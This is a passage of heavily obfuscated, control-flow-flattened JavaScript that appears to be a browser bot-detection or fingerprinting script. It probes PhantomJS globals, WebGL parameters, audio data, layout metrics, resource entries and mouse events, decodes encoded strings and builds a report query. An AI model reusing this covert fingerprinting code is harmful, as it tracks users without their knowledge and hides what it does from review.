0,t=Z7,Z7=L,D=t[ux],q=void 0,K=0,i=Z7,I=(_=D).indexOf?132675:74627):6==g?I=MT<Sm.length?22529:62977:g>6&&(I=LC<256?139713:5184);else if(12==g)vo=Ks[MT],Il=vo[hB],vo=JSON[yv](Il),Il=0,aI=e,xh=xG,I=116801;else if(g<12)10==g?(f=ZJ,I=86594):g<10?(EL[xM](e),I=26691):(Y.push(0),I=4420);else if(14==g)B=void 0,D=(l=k)[SP],I=l[$D]?116609:83841;else if(g<14)ca=0,I=111874;else if(15==g){b=void 0,A=0;try{for(var Z=0;void 0!==Z;){var w,T,j=1&Z>>1;switch(1&Z){case 0:F((function(){0==j?(K="r",K+="hin",K+="oE",K+="xcepti",i=null!=(D=void 0)[K+="on"],Z=i?2:1):j>0&&(A=1,Z=1)}),this);break;case 1:F((function(){Z=void 0}),this);break}}}catch(g){A=0}I=(A=b=A)?45890:128004}else if(g>15){for(A=0;A<s.length;A++)(h=s[A]===U)&&(_=A,M=1);I=M?55170:62850}}else 26==g?(A=l=D=A+1,l=void 0,I=(D=(A=0|(D=A))<128)?33025:69889):g<26?21==g?(h9=hD,kc=(kc=Qu>127)?283^(hD=Qu<<1):Qu<<1,Qu=kc,x>>>=1,I=46593):g<21?19==g?(i=k,I=115457):g<19?(Bx=fm,I=98499):(TK=g4,gH=void 0,G=pm,N=(e=ab)[vR],Dh=N[Iv],N=e[vR],L5=N[DT],N=L5.indexOf(xF),I=(L5=-1!==N)?4482:75265):23==g?(n=void 0,y=cj,I=(f=d=!1)?41988:115844):g<23?I=yi<x.length?28865:5955:24==g?(M=A[ux],b=M.length,(M=A[ux]).push(K),I=39040):g>24&&(zx[WI]=1,I=78849):30==g?(FN=283^(IM=Fo<<1),I=96259):g<30?28==g?I=Qz?127811:5954:g<28?I=17217:(Kz=Il[bs],xF=Kz[W],z2=xF[DG],Kz=n.indexOf(z2),I=(xF=-1!==Kz)?55360:49220):32==g?(f=!1,V=1,I=45571):g<32?(b=void 0,A=E,I=(D=k)[aL]?58180:82242):33==g?I=a<8?131842:20929:g>33&&(M=1,s=K,K=0,I=(h=U=0)?30466:63300)}),this);break;case 17:F((function(){17==g?(p=E=[re],I=10115):g<17?8==g?I=(_=i)?103681:124929:g<8?3==g?(L2=AN,I=140674):g<3?1==g?(Y.push(0),I=25218):g<1?(FL=0,I=1281):(EL+="es",RN="\u02f9\u0298\u02ef\u029b\u02f4\u029b\u02ef\u0287",I=112257):5==g?(d=E0[z2]<0,I=87298):g<5?I=(R=$=R)?8e4:54721:6==g?(z=MB[Bi],lr=MB[Bi],s=z.length,lr[s]=ff,I=18112):g>6&&(I=41344):12==g?(w3="_",w3+="_wxW",w3+="ebE",FZ=g1[w3+="nv"],I=34372):g<12?10==g?(yn=!1,JY="ge",JY+="tBo",JY+="unding",JY+="ClientRe",(gH=RN[JY+="ct"])&&(JY="tc",JY+="eRt",JY+="n",JY+="eilC",JY+="gnidnuo",JY=(JY+="Bteg").split("").reverse().join(""),gH=RN[JY]()),(gH=JY=gH)&&(md="wi",gH=JY[md+="dth"]>10),I=(md=gH)?30788:5828):g<10?I=(Kt=a)?58435:5122:(md=gH[IF],HZ=gH[eI]+gH[P7],e=md[HZ],(md=e)&&(md=e[k8]===k9),I=(HZ=md)?77955:94595):14==g?(RK=(Y=RK).concat($),ib=ib.concat(RK),Y=[],$=void 0,b=c4,I=(A=Lt)[SX]?33219:131524):g<14?(L=0,t=0,A=0,D=0,q=0,K=0,i=[],_=R.length-1,I=136578):15==g?I=P<v.length?98372:21442:g>15&&(u=new Uint8Array(Hj),Z=u,I=103936):26==g?I=(K=-1===(R=K))?96195:102531:g<26?21==g?(q=D,D=void 0,K=q,K+=A,q=[],i=0,I=57540):g<21?19==g?(aI=1,I=(w5=Il<(c=4-vo))?49602:9409):g<19?(Ty=q,L=1,I=59012):I=G.ucapi?4101:6212:23==g?(xM=0,I=17793):g<23?(i=(A=E%128)+128,A=127&(K=(D=E-A)/128),(D=[]).push(i,A),R=D,I=41603):24==g?(z++,I=81923):g>24&&(I=ei<E0.length?61889:132292):30==g?(h=M[DJ],I=h?33348:59011):g<30?28==g?(D=[],q=new RegExp(Ey),K=new RegExp(w3),i=new RegExp(c8),_=new RegExp(So),M=new RegExp(MA),D.push(q,K,i,_,M),q=D,D=A[vR],K=D[Iv],i=D=Kp,_=D,M=0,U=zQ,s=C8,h=G9,Q=Ep,I=114881):g<28?(s=(_=l%128)+128,_=127&(U=(M=l-_)/128),(M=[]).push(s,_),B=M,I=38082):(aI=!1,c=1,I=83332):32==g?(wZ=HZ,I=99012):g<32?I=E?90435:75777:33==g?(g8=void 0,I=(MB=(zw=0|(MB=K))<128)?41155:75012):g>33&&(I=(e7=xM)?111427:14339)}),this);break;case 18:F((function(){if(17==g)Y.push(0),I=86979;else if(g<17)if(8==g)JY++,I=9474;else if(g<8)3==g?(Eb=(v=15&C)<<12,x$=Qn[v=Bx+1],v=Eb|(x$=(v=63&x$)<<6),x$=Qn[Eb=Bx+2],f=v|(Eb=63&x$),Bx+=3,I=18308):g<3?1==g?(gH=void 0,md=void 0,HZ=wZ,wZ="\u023b\u024e\u023f\u023f\u023e\u024b",e="",EL=0,I=124801):g<1?(B++,I=49347):(f=ei[J]<0,I=10049):5==g?(D=-1,I=78659):g<5?(K=(A=R%128)+128,A=127&(D=(l=R-A)/128),(l=[]).push(K,A),b=l,I=120195):6==g?(W=!1,DG=1,I=100097):g>6&&(Dh=G[dh],x={},Qu=L5,(yi={})[yv]=function(){RC=1},kc=yi,yi=Dh[hB](x,g5,kc),G[pt](Qu,yi,yi),G[Ft](Qu,yi,yi),I=45125);else if(12==g){for(E=B,B=void 0,L=E,L+=zx,E=[],t=0;t<L.length;t++)A=L.charCodeAt(t),l=255&A,E.push(l);B=(E=B=E).length>128,I=B?34818:82436}else g<12?10==g?(yx[mK]=-1,I=108355):g<10?(q=A%E[MC],kn=0!==q,I=63044):(FZ[vK]=102,FZ[f$]=1,Ey=void 0,I=53828):14==g?(yn="ll",yn=(yn+="orcs").split("").reverse().join(""),I=(eW=RP===yn)?28739:136323):g<14?(w=(r=r<r)*r,T=(j=j===T)*j,K=!M[yv],T=w+T,w=r*j,I=(r=T>=(w*=2))?99777:46656):15==g?(y=C,I=139714):g>15&&(H0=cj++,z2=xF.charCodeAt(H0),(H0=37===z2)?(E0=xF[yg](cj,2),LL=parseInt(E0,16),DG.push(LL),cj+=2):DG.push(z2),I=108483);else if(26==g)A=RK[mp],j=r!=r,r=T==T,I=(w=(w=j*j)>(T=(r|=231)<<25))?140226:16448;else if(g<26)if(21==g)I=12738;else if(g<21)19==g?(vx=void 0,gm=c,Fo=xh,a=void 0,Kt=void 0,Kt=0,a=0,I=18498):g<19?(a6=0,yj="",ye=zQ[G8],e7="\u03c7\u03d3\u03d2\u03d2\u03c9\u03c7\u03d8\u0391\u03cb\u03d6\u03cd\u03c8\u0391",I=135682):(G8=window[k$],I=G8?66112:127809);else if(23==g)g1=!(Pl=wU)[wU="senseClose"],I=g1?131841:10243;else if(g<23){for(v=0;v<P.length;v++)OA=P[v],Eb=(Eb=[]).concat(OA[MK]),m=m.concat(Eb);y=m,I=21377}else 24==g?(A[Bi]=[],I=34628):g>24&&(J=0,I=49221);else 30==g?(E0=md+FV,ei=yg[EL],J=(E0=(J=E0+HZ)+v1)+"&type=ublen",E0=ei[e],ei=J+kt,n=(J=yg)[EL],J=ei+H0.length,ei=J+gH,J=void 0,E0=d=ei+E0,ei=n[N],I=30):g<30?28==g?(f=Bh,I=86594):g<28?(x$=(v=31&C)<<6,v=Qn[Eb=Bx+1],f=x$|(Eb=63&v),Bx+=2,I=18308):(aI=!0,I=53569):32==g?(o=void 0,JY=DJ,gH=a6,md=(yx=F6)[RP],yx=md[k$](gH),I=yx?137156:116740):g<32?I=106689:33==g?(b=R,R=void 0,A=b,I=(B=k)[Bi]?9220:16642):g>33&&(W=Array[DJ],J=W.slice,d=J[e7](d),I=18241)}),this);break;case 19:F((function(){17==g?(f++,I=128578):g<17?8==g?(_=g8,I=(z=i===s)?75396:135809):g<8?3==g?(x=[],Qu=void 0,G=0,I=45825):g<3?1==g?(TK=g4,G=jU,N=ct,Dh=Io,L5=pm,x=new(e=ab)[Sb](Dh.frequencyBinCount),Dh.getFloatFrequencyData(x),Dh[e="disconnect"](),G[e](),N[e](),L5[a7]=zx,e=0,G=gH,I=13188):g<1?(U=b[M](35633,36340),z=U[h],_.push(z),U=b[M](35633,36340),z=U[Q],_.push(z),U=b[M](35633,36339),z=U[s],_.push(z),U=b[M](35633,36339),z=U[h],_.push(z),U=b[M](35633,36339),z=U[Q],_.push(z),U=b[M](35632,36341),z=U[s],_.push(z),U=b[M](35632,36341),z=U[h],_.push(z),U=b[M](35632,36341),I=46656):I=n?111428:100035:5==g?I=(ye=yj)?103428:119620:g<5?(xM="bu",xM+="tto",xM+="n",(wZ=[]).push(2,0,2,0,1),yn=(RN=wZ)[yj[xM]],I=135620):6==g?(z2=new Uint8Array(yg),xF=z2,I=58244):g>6&&(R=i.indexOf(K),l=R,I=13697):12==g?(Q=0,I=65732):g<12?10==g?(J=2,I=49221):g<10?($=L=[re],I=61443):(t=ju[yv],D=b[Wu](ql),q=D[vx](t[e7],t),I=(t=q)?34436:119361):14==g?((Kt=aI[xh])[FN]=c,I=95104):g<14?(i=E[b]("(display-mode: standalone)"),_=i[D],I=_?131076:100036):15==g?(H0=E0,pW[vV]=H0,I=49668):g>15&&(I=e<x.length?139520:5890):26==g?I=(A=b)?141444:53763:g<26?21==g?($=A=[b],I=82370):g<21?19==g?(p=void 0,k=zx,B=(E=c4)[Lb],t=E[L="getComputedStyle"],I=t?58881:2048):g<19?I=(Z7=p)?14400:103619:(kc=(yi=kc+FN)+L5.channelCountMode,yi=kc+FN,G[$Z]=yi+L5.channelInterpretation,I=132289):23==g?(LL=!1,n=1,I=115840):g<23?I=SU<Hj.length?61953:18:24==g?(K=0,I=70915):g>24&&(a=new Uint8Array(Rn),c=a,I=58307):30==g?(lr=127&zw,(zw>>=7)&&(lr|=128),QO.push(lr),I=zw?132676:4544):g<30?28==g?(f6="\xbe\xd2\xb3\xc0\xb3\xfd\x9c\xf1\x94",yx="",JY=0,gH=0,I=29059):g<28?(L5=Dh.indexOf("Firefox/62"),N=-1!==L5,I=8643):(a=w5[gm]<0,I=104580):32==g?(H0=encodeURIComponent(H0),E0=yg[h9],LL=E0[kc](),(E0=LL<.001)||(E0=yg[S7]),I=(LL=E0)?124036:139396):g<32?(N[a4]=[],Dh=N[a4],I=107587):33==g?(D?(A=E[RP],K=A[b],D=K[R]):D=0,A=(R=D)[F6](),R=void 0,K=A,I=(D=k)[Bi]?136386:21443):g>33&&(J=new Uint8Array(d),Lt=J,I=33217)}),this);break;case 20:F((function(){17==g?(Li[sW]=eW,ye=Li[SY],wZ=ye[o=eW%7],yj[k8]=ed,yj[h6]=a6^wZ,yj[hw]=eW,yj[MV]=e7.pageX,ye="Ye",ye+="ga",ye=(ye+="p").split("").reverse().join(""),yj[cw]=e7[ye],ye=void 0!==yj[MV],I=ye?73984:38593):g<17?8==g?(J=H0[ux],cj=J.length,(J=H0[ux]).push(z2),I=62208):g<8?3==g?(R.push(p[gO]),Ty=[],Z7=p[sM],L=0,I=Z7?70977:116482):g<3?1==g?(k=E[sl],t=1===(L=[k])[0],I=(A=void 0===k)?74113:51329):g<1?(D=B[ux],R=D.length,(D=B[ux]).push(A),I=90176):I=(e7=eW)?139264:124482:5==g?(LC=new Uint8Array(v),V=LC,I=75072):g<5?(Ks=h9=Ks,h9=void 0,Sm=Ks,Ks=void 0,hB=!0,(vo=(yv=Sm)[G])&&(vo=yv.name===Dh),I=(Il=vo)?3:4097):6==g?I=Eb<8?125059:99458:g>6&&(M=!i[Qn],I=5312):12==g?((a6=e7.type===eW)||(eW="fo",eW+="cu",eW+="sin",a6=e7.type===eW),a6=e7=(e7=a6)?1:0,(e7=[])[m2]=ye^o,e7[ug]=a6^o,e7[MK]=yn,yj[$G]||(yj[$G]=[]),(a6=yj[$G]).push(e7),a6=yj[$G],ye=a6.length,a6=ye>Z8,I=123715):g<12?10==g?(Z7.push(0,0),I=45700):I=g<10?5891:(Fo=vx>191)?83648:1410:14==g?I=G<256?141120:1218:g<14?(Y.push(1),Y=Y.concat(A),I=94593):15==g?(K=b[ux],E=K.length,(K=b[ux]).push(A),I=116035):g>15&&(vx=void 0,gm=c,Fo=xh,a=void 0,Kt=void 0,Kt=0,a=0,I=30208):26==g?($=void 0,(b=$=b=[0])?(Y.push(1),Y=Y.concat(b)):Y.push(0),$=void 0,I=(A=Lt)[$s]?20928:25728):g<26?21==g?(v[LL]=Bc(M$,H),lT[xh]=v,yg=W=S=W,W=new Uint8Array(yg),yg=W[wo],I=63425):g<21?19==g?(S7=Is[fm]<0,T=(w=T<=w)*(j=7199&(r=w*w)),I=(w=r>=(T-=w=j*j))?103169:21186):g<19?(gr=(lr=zw%128)+128,gZ=127&(lr=(gZ=zw-lr)/128),(QO=[]).push(gr,gZ),g8=QO,I=32835):(u++,I=12355):23==g?(Hj=void 0,I=(SU=c4)?9089:21124):g<23?(p=k=[0],I=10368):24==g?(Qn=J[Bi],d=Qn.length,(Qn=J[Bi])[d]=n,I=115584):g>24&&(w5=void 0,gm=vo,Fo=[],a=void 0,I=(vx=!1)?95043:120706):30==g?(L=255&k[B],E.push(L),I=59524):g<30?28==g?(Il[y](aI,vo),dF=0,I=46914):I=g<28?gH?34434:43012:(o=g4===hN)?135296:24577:32==g?(_++,I=139843):g<32?(K=127&(i=(K=L-(D=L%128))/128),(A=[]).push(i=D+128,K),RK=A,I=1154):33==g?(Y.push(1),Y=Y.concat(E),I=46976):g>33&&(R=b=R,t.push(4),b=void 0,A=R,R=(B=k)[ux],l=void 0,D=0,K=A,I=(i=R).indexOf?55297:94848)}),this);break;case 21:F((function(){17==g?I=(L=B<ln)?124802:25538:g<17?8==g?(k=0,I=4228):g<8?3==g?(L5=h9,N[G]=L5,I=25794):g<3?1==g?I=9601:g<1?(_=D.charCodeAt(i)-867,q+=String.fromCharCode(_),I=62018):(b=void 0,A=E,(D=k)[SX]?b=0:(K=0|!!A.fmget_targets,b=K),I=(A=b)?29443:90117):5==g?(d=Z=X,Z=void 0,C=d,X=[],(u=O=!1)?((O=[]).push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),u=O):((O=[]).push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),u=O),O=u,u=void 0,u=0,I=71683):g<5?(FN=f,FN=new Uint8Array(y),kt=FN,I=25476):6==g?(FN=vx.charCodeAt(Kt),IM=FN^a,a=FN,Fo+=String.fromCharCode(IM),I=30850):g>6&&($=L=[re],I=(T=(j=(T=!r)*T)>-84)?124865:79553):12==g?(f6[a$]=ye,a6=uF,f6[Vv]=a6^yn,(a6=yj[m3]).push(f6),a6=yj[m3],ye=a6.length,(a6=ye>cn)&&(ye="tfihs",e7=yj[m3],ye=ye.split("").reverse().join(""),e7[ye]()),I=yj[xK]?53313:78849):g<12?10==g?(_=K,A[xO]=_,I=91652):g<10?I=EL<16?127747:90564:(kK=e=N,e=void 0,EL=3,G=void 0,N=[],G=0,I=5824):14==g?(DG=IM=DG,IM=Kt[NF],xF=a[EL],cj=xF[ca],xF=cj.slice(0,512),cj="\u03da\u03a2",yg="",H0=0,I=119233):g<14?(L5=Dh[e]===N,I=L5?132352:6146):15==g?(V=Qn,X=S=X+gH,u=H.indexOf(X),I=(m=-1===u)?34691:114755):g>15&&((A=(l=0|(A=l=A=l=D+1))<128)?h=D=[l]:(K=(q=l%128)+128,i=127&(q=(i=l-q)/128),(D=[]).push(K,i),h=D),A=h,t=t.concat(A),I=53634):26==g?(t=Z7[h9],D=t[Fo](A,L),t=void 0,i=255&(K=(q=D)>>8),(D=[]).push(i,K=255&q),$=D=t=D,I=127680):g<26?21==g?(Sb=0,I=82180):g<21?19==g?I=Dh<G.length?124868:136963:g<19?(Dh=!1,I=4611):I=110721:23==g?I=(Ty=Z7=Ty)?53952:79490:g<23?I=(L=M)?57924:29124:24==g?(k=void 0,L=E,t=DT,A=p[vR],D=p,q=A,I=L[kp]?111553:9155):g>24&&(JY="cl",JY+="ie",JY+="n",G=wZ[JY+="tY"]===e,I=74176):30==g?I=G<256?38980:47234:g<30?28==g?(k=E[HP],B=G8[G8],L=E[T8],t=[L],L=B[uF],(A=L>1)&&((l=1===k)||(l=8===k),(D=l)||(D=9===k),(l=D)||(l=16===k),(D=l)||(D=17===k),A=D),I=(B=L>0)?94529:17345):I=g<28?(HZ=md)?140164:41091:(i=-1===(D=i))?86849:62336:32==g?(o=g4===uv,xG="em",xG+="ants",xG=(xG+="oh").split("").reverse().join(""),Ks=xG,xG="\u034c",Sm="",MT=0,I=139329):g<32?(b=t=i,I=47172):33==g?I=(o=eW)?34563:104260:g>33&&(i=K,D&&(K=new RegExp(UY,Px),D=i[zQ](K)),(K=D)?$=D=[Ao]:(D=0,q=b[vR],(M=(i=PQ)in q)&&(D=ij),q[i]&&(D=1,A[Xw]=1),$=i=[D]),I=132802)}),this);break;case 22:F((function(){if(17==g)Fo++,I=83649;else if(g<17)if(8==g)I=yg<pW.length?120963:75202;else if(g<8)3==g?I=(MA=uu)?71684:42754:g<3?1==g?(QO=gZ=[gr],I=66497):g<1?(i=0,I=111490):(Bx=_0[Is],O[Eb]=P^Bx,Eb=3+(P=4*m),Is=u[P=4*m],P=_0[Is],Is=u[Bx=1+(Is=4*m)],Bx=he[Is],Is=P^Bx,P=u[Bx=2+(P=4*m)],Bx=My[P],I=1090):5==g?I=(L=Ty)?78464:33537:g<5?I=131:6==g?(x$=S[L2],Is=x$[SF]!==Ws,I=Is?90497:14401):g>6&&(L=R=A+1,R=void 0,(L=(Z7=0|(L=Z7=L))<128)?R=t=[Z7]:(D=(t=Z7%128)+128,A=127&(t=(A=Z7-t)/128),(t=[]).push(D,A),R=t),(R=$=Z7=R)?(Y.push(1),Y=Y.concat(R)):Y.push(0),$=void 0,R=c4,Z7=Lt,I=54592);else if(12==g)(c=hl[vR])[Kt](FN,WL[L2]),I=38594;else if(g<12)if(10==g){for(N=0;N<L5.length;N++)Qu=L5[N],yi=void 0,h9=Qu,Qu=parseInt(h9),(yi=!(Qu=yi=kc=Qu===h9))||(yi=L5[N]<0),(Qu=yi)||(Qu=L5[N]>255),(yi=Qu)&&(Dh=!1,G=1);I=G?4611:58884}else g<10?(Wu="getEntriesByType",wr=(wr="ecruoser").split("").reverse().join(""),ql=wr,wr="|",zy="se",OG=zy+="t",zy="i",zy+="sArr",zy+="a",uu=zy+="y",xV=zy="x",I=123843):(Y.push(0),I=91972);else 14==g?I=Dh<EL.length?54849:4612:g<14?(b.push(B),I=Y?99523:131137):15==g?I=M<q.length?99843:116800:g>15&&(L5=void 0,x=G,Qu=EL,yi=void 0,h9=void 0,h9=0,yi=0,I=94851);else 26==g?(Hj=Qz[0],I=Hj?127875:91266):g<26?21==g?(U=kn[yj],s=U[DJ],U=s[F6],s=U[e7](M),U=new RegExp(aB,i7),h=s[r8](U,zx),U=new RegExp(lT),s=U[L5](h),I=s?13635:30848):g<21?19==g?(L=(A=t).concat(L),$=L,I=132097):g<19?I=vR?95297:16514:(gm++,I=115715):23==g?(L=Z7[SX],I=8452):g<23?I=w5<4?54720:115331:24==g?(U=-1,I=59138):g>24&&(B=_=[l],I=38082):30==g?(a6[Hb]=f6,I=ye?123587:45185):g<30?28==g?(l=B,B=void 0,_=l,I=(D=k)[Bi]?100356:46977):g<28?(K=l[ux],D=K.length,(K=l[ux]).push(i),I=66884):(c=void 0,d=n,y=0,I=139331):32==g?(Sb=283^(Hj=Is<<1),I=34433):g<32?(Kt=E0[yv],I=116674):33==g?(L=B.charCodeAt(ln),t=255&L,k.push(t),I=83776):g>33&&(f6++,I=135872)}),this);break;case 23:F((function(){if(17==g)LC[Dc]=$,LC[G7]=1,$=0,Y[ib="Disable"]&&($=Y[ib]),ib=$>>0,LC[z4]=1&ib,$=0,I=Y[ib="Enable"]?106752:86084;else if(g<17)if(8==g)Qn=void 0,kt=void 0,fe=(Z=gU).length,SU=0,p=fe,fe=parseInt(p),I=(fe=kt=Ty=fe===p)?55172:62467;else if(g<8)if(3==g)I=i?139907:12356;else if(g<3)1==g?I=102656:g<1?(z=i.length-1,I=29632):(s=void 0,(U=(h=0|(U=q))<128)?s=Q=[h]:(MB=(Q=h%128)+128,g8=127&(Q=(g8=h-Q)/128),(z=[]).push(MB,g8),s=z),i=U=s,I=107778);else if(5==g)DG=[],C=c[f=4*m],f=c[V=(f=4*m)+1],V=c[v=(V=4*m)+2],v=c[OA=(v=4*m)+3],DG.push(C,f,V,v),FN=DG,u[m]=FN,I=12e4;else if(g<5){for(JY=e+1,HZ="\u0219\u0275\u021c\u0279\u0217\u0263\u023a",G="",N=0,Dh=0;Dh<HZ.length;Dh++)Dh||(N=634),L5=HZ.charCodeAt(Dh),x=L5^N,N=L5,G+=String.fromCharCode(x);md=wZ[G]===JY,I=55298}else 6==g?(l=h.indexOf(s),M=l,I=82628):g>6&&(N[0]=16|N[0],I=516);else 12==g?(RK=0,I=33475):g<12?10==g?(q=65&A[RK],b+=q,K=A[q=RK+1],b+=q=65&K,K=A[q=RK+2],b+=q=65&K,K=A[q=RK+3],b+=q=65&K,I=120769):I=g<10?FZ<Qw.length?9283:140932:(Dh=G)?70084:107203:14==g?I=Dh.slice?99457:79300:g<14?I=xM?70916:41665:15==g?(gH=eW.body,xM=gH.clientTop,I=94208):g>15&&(I=hB.slice?132866:66114);else 26==g?(Y.push(0),I=103298):g<26?21==g?I=LL?29508:22276:g<21?19==g?(L5=Array.prototype,Qu=L5.slice,Dh=Qu.call(Dh,EL,e),I=8324):g<19?I=(L2=vC)?25092:100160:(cj&&(H0.slice?H0=H0.slice():(DG=Array[DJ],E0=DG.slice,H0=E0[e7](H0))),xF=H0,I=59332):23==g?I=(R=$)?37377:74880:g<23?(l=-1,I=13697):24==g?I=(p=$>191)?8708:86338:g>24&&(FN++,I=71489):30==g?(_=t.charCodeAt(i),M=255&_,A.push(M),I=25472):g<30?28==g?(D=B[Bi],b=D.length,(D=B[Bi])[b]=A,I=21316):g<28?(n=0,I=99905):(b=1,I=112131):32==g?(i=U,I=107778):g<32?(SU=void 0,Qz=0,E=(zU=O).length,k=void 0,RK=E,E=parseInt(RK),I=(E=k=b=E===RK)?58819:124740):33==g?((R=$[E4])[k](Ty),I=74432):g>33&&(Eb=0,I=92288)}),this);break;case 24:F((function(){if(17==g)G8="id",zQ="-",zQ+="di",zQ+="rg-",zQ=(zQ+="tcennoc").split("").reverse().join(""),f6=zQ,I=5762;else if(g<17)8==g?(J[Bi]=[],I=57860):g<8?3==g?(i=(K=k%128)+128,_=127&(K=(_=k-K)/128),(q=[]).push(i,_),A=q,I=82756):g<3?1==g?(A=U.indexOf(M),i=A,I=12992):g<1?(c8=g1[vR],So=c8[DT],c8=J.indexOf(So),I=~c8?140354:98880):(E=R.join(zx),R=void 0,A=E,(b=k)[Bi]||(b[Bi]=[]),A+=zx,E=b[Bi],D=void 0,K=0,i=A,I=(_=E).indexOf?46980:1729):5==g?(Q=g8=[z],I=107264):g<5?I=Rn.slice?86340:70721:6==g?I=(o=g4===Vk)?34240:108098:g>6&&(Dh=EL,EL=new Uint8Array(e),md=EL,I=13888):12==g?(yn="function"==typeof eW[RN],I=29316):g<12?10==g?(DG++,I=139587):g<10?(Ey=FZ[Iv],uu=Ey.indexOf("Quark"),I=103044):(FL=0,E=0|!!Qz.callPhantom,FL|=k=E<<1,E=0|!!Qz._phantom,FL|=k=E<<2,E=0|!!Qz.ClientUtils,FL|=k=E<<3,Z7[lj]=FL,p=E=[FL],I=17665):14==g?(Dh=!0,I=4611):g<14?(ye=!1===yj.isTrusted,I=ye?24642:16768):15==g?(yi++,I=91140):g>15&&(JY=892,I=13696);else if(26==g)I=w3<wa.length?94213:110592;else if(g<26)if(21==g)vo+=16,I=69764;else if(g<21)19==g?(t[0]=D,D=t[0]>0,I=D?42562:67457):g<19?(Y.push(1),Y=Y.concat(Qz),I=91972):(C.slice?C=C.slice():(a=Array[DJ],z2=a.slice,C=z2[e7](C)),I=137153);else if(23==g)K+=zx,b=A[Bi],_=void 0,M=0,U=K,I=(s=b).indexOf?139970:22211;else if(g<23)R=A[xO],b=R,R=void 0,K=b,I=(A=k)[Bi]?95748:98432;else if(24==g){if(!lr){for(k2="\u0160\u0162\u016d\u0172\u0158\u016b\u0167\u0172\u0187\u0178\u018b\u0187\u0188\u0185\u0178\u0172\u0179\u017c\u017f\u0187\u0178\u0185\u0172\u0174\u0181\u017c\u0186\u0182\u0187\u0185\u0182\u0183\u017c\u0176",dZ="",sR=0;sR<k2.length;sR++)bj=k2.charCodeAt(sR)-275,dZ+=String.fromCharCode(bj);lr=s[f](dZ)}(k2=lr)?(lr=s[Qn](34047),(dZ=0===lr)?U=2:(lr=s[Qn](34047),U=lr)):U=null,s=U,_.push(s),U=b[Qn](35661),_.push(U),U=b[Qn](34076),_.push(U),U=b[Qn](36349),_.push(U),U=b[Qn](34024),_.push(U),U=b[Qn](34930),_.push(U),I=115585}else g>24&&(L=0,t=[],er=0,I=123266);else 30==g?(N=!1,gH=1,I=112321):g<30?28==g?(t=0,I=25153):g<28?(Bc(Vk,R6),I=119364):(Fo=FN,gm>>>=1,I=124035):32==g?(Y.push(1),Y=Y.concat(A),I=21056):g<32?(E4=uF,zQ=1,I=13507):33==g?((x=Dh[G="oscpu"])&&(Qu=Dh[G],yi=[xF],kc=Qu.indexOf(yi),x=kc>0),I=(G=x)?9985:1153):g>33&&(h9=hD,I=(kc=Qu>127)?94785:100162)}),this);break;case 25:F((function(){17==g?(t++,I=67587):g<17?8==g?(w3=FZ,FZ=g1[EL],OG=FZ[ca],FZ=pG,uu=!(!g1[Ty]&&!FZ)<<0,I=w3?83780:8384):g<8?3==g?I=116864:g<3?1==g?I=Hj<8?14465:17025:g<1?I=aI?87556:69764:(SU++,I=91332):5==g?(A=U.indexOf(M),i=A,I=40961):g<5?(Z7=255&(R=Qz>>8),(p=[]).push(Z7,R=255&Qz),p=Ty=p,$=$.concat(p),p=Y.slice(6),$=($=($=$.concat(p)).concat(ib)).concat(ib),ib=void 0,p=15,Ty=Y,I=73796):6==g?(g8=D-U,MB=16*Ty[dU],I=(zw=g8>=MB)?49987:91459):g>6&&(LC[dU]=$,LC[u4]=Y.MaxNGPLog,$=void 0===LC[u4],I=$?21444:75776):12==g?(lr++,I=59139):g<12?10==g?I=N<EL.length?94722:5506:g<10?(M=l[ux],A=M.length,(M=l[ux]).push(D),I=135170):(u++,I=94528):14==g?(vo=function(I){var g;g=uw(I),Ng+=g},(yv=Il)[Q3](vo),Ks=(yv=Ks=Ng).length,vo=new Uint8Array(Ks),Il=0,I=91457):g<14?(gH=void 0,G=HZ.length,N=G,G=parseInt(N),I=(G=gH=Dh=G===N)?135554:126979):15==g?I=(q=kn)?112515:141252:g>15&&(aI=!1,I=53569):26==g?I=M<q.length?99585:14273:g<26?21==g?(N=zx,I=77827):g<21?19==g?(O.slice?O=O.slice(Qn,E0):(W=Array[DJ],kt=W.slice,O=kt[e7](O,Qn,E0)),I=111938):g<19?(Dh=!G[z2],I=94852):I=K?116417:29441:23==g?(j=r instanceof Object,L=D=[A],I=(w=(j*=j)>-198)?132546:110597):g<23?(vx=gm=vx,gm=void 0,gm=dK-1,Fo=0,I=74946):24==g?(C||(X=void 0,(AN=(H=0|(AN=m))<128)?X=S=[H]:(v=(S=H%128)+128,S=127&(P=(u=H-S)/128),(u=[]).push(v,S),X=u),AN=X,V[0]=AN.concat(V[0])),y=V,I=37441):g>24&&(I=95232):30==g?I=z2<E0.length?25284:79041:g<30?28==g?($=b,I=132097):g<28?I=(G8=k$)?82820:99713:(_0=aI=w5,aI=void 0,xh=13,c=void 0,w5=[],c=0,I=65541):32==g?I=124100:g<32?(ye=!1,I=119171):33==g?(U=0,I=140738):g>33&&(I=(e=gH)?66500:132480)}),this);break;case 26:F((function(){if(17==g){for(b=0;b<M.length;b++)(U=M[b]===_)&&(K=b,i=1);I=i?53444:108291}else g<17?8==g?(t=(D=t).join(wr),D=!!~t.indexOf("zaozaosheng.com")<<18,K|=D,D=!!~t.indexOf("gege5.cn")<<20,K|=D,D=!!~t.indexOf("84d45aec02d663cc")<<21,K|=D,D=!!~t.indexOf("lsjztc.com")<<22,K|=D,D=!!~t.indexOf("zmgj.zjk.taeapp.com")<<23,K|=D,D="mo",D+="c",D+=".jgeix",D=(D+="uw").split("").reverse().join(""),I=96128):g<8?3==g?(U=(_=b%128)+128,M=127&(_=(M=b-_)/128),(K=[]).push(U,M),R=K,I=95683):g<3?1==g?(BE=fm,DG=void 0,yg=ab,H0=pm,LL=(E0=zx)+hP,ei=new Date,J=ei[vC](),ei=(LL=(ei=LL+J)+hP)+H0[NF],E0=ei+hP,LL=0|H0[W8],LL=(ei=E0+LL)+hP,I=30784):g<1?(L2=OA[pP],I=21185):(Y=LC,I=69701):5==g?(i=A[ux],b=i.length,(i=A[ux]).push(D),I=127938):g<5?I=75650:6==g?(A=B=l,t.push(4),B=void 0,D=A,A=(l=k)[ux],_=void 0,M=0,U=D,I=(s=A).indexOf?16580:66564):g>6&&(i=void 